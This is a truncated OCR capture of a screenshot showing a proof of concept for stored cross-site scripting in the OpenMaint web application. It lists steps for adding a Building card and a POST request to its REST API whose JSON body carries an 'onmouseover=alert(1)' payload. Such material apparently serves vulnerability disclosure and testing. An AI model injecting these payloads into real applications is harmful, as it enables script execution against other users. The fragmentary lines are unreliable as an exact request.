
2-Click On Facilities and assets -
3- +Add card Building

4- Code and name parameters both a
POST /openmaint/services/rest/v3/c
Host: localhost

User-Agent: Mozilla/5.0 (X11; Linu
Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/json

.....

Cookie: ...

{"_type":"Building","_tenant":"","
onmouseover=alert(1)>",....}
